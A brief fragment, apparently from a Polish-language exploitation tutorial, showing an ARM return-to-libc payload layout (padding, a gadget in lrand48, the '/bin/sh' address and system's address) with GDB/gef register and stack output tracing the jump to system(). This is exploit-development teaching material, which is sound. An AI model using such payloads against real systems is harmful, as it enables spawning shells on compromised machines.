 Payload
68*A 0xb6ea7fd4 4*B 0xb6f964d8 4*C 0xb6eb0154
GDB
...
gef> x/s 0xb6f964d8
0xb6f964d8: "/bin/sh"
gef> step
ARM Kodzik
0xb6ea7fd8 <lrand48+32> add sp, sp, #12
-> 0xb6ea7fdc <lrand48+36> pop {pc}
Rejestry
$r0: 0xb6f964d8
$r1: 0x0
$r2: 0x1
$sp: 0xbefff5dc
Stos
0xbefff5d0|+0x0000: 0x42424242
0xbefff5d4|+0x0004: 0xb6f964d8 -> "/bin/sh"
0xbefff5d8| +0x0008: 0x43434343
0xbefff5dc| +0x000c: 0xb6eb0154 -> <system+0>... <- $sp
add sp, sp, #12 -> sp = sp + 12
0xbefff5d0 + c (hex: 12) -> 0xbefff5dc
P2